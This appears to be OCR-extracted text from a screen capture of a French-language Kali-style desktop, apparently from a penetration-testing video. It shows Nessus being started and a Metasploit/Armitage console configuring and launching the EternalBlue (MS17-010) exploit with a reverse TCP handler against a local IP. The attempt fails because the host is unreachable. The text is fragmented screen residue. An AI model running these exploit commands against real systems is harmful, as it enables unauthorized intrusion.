 Applications
Emplacements
Terminal
dim. 21:46
1
00:05:48
fr
root@zak: ~
Fichier Édition Affichage Rechercher Terminal Aide
root@zak:~# /etc/init.d/nessusd start
Starting Nessus : .
root@zak:~# probléme de mise a jour ....lance attack
root@zak: ~
Fichier Édition Affichage Rechercher Terminal Aide
root@zak:~#
root@zak: ~
Affichage Rechercher Terminal Aide
Armitage
Armitage View Hosts Attacks Workspaces Help
ms17_010_command
scanner
smb
smb_ms17_010
exploit
windows
fileformat
office_ms17_11882
smb
ms17_010_eternalblue
ms17_010_psexec
MS17
192.168.1.32
Console X nmap X nmap X nmap X exploit X
msf exploit(windows/smb/ms17_010_eternalblue) > set VerifyTarget true
VerifyTarget => true
msf exploit(windows/smb/ms17_010_eternalblue) > set MaxExploitAttempts 3
MaxExploitAttempts => 3
msf exploit(windows/smb/ms17_010_eternalblue) > set SMBDomain .
SMBDomain => .
msf exploit(windows/smb/ms17_010_eternalblue) > set VerifyArch true
VerifyArch => true
msf exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT => 445
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.1.32
RHOST => 192.168.1.32
msf exploit(windows/smb/ms17_010_eternalblue) > exploit -j
[*] Exploit running as background job 2.
[*] Started reverse TCP handler on 192.168.1.16:1884
[*] 192.168.1.32:445 - Connecting to target for exploitation.
[-] 192.168.1.32:445 - Rex::HostUnreachable: The host (192.168.1.32:445) was unreachable.
msf exploit(windows/smb/ms17_010_eternalblue) >
mdp.txt
.txt
windows.
hashe.txt
[Nessus Home / Folder...
[Pentester University -...
[Old School Hip-Hop /...
root@zak: ~
root@zak: ~
root@zak: ~
Armitage
[root@zak: ~]
1 / 2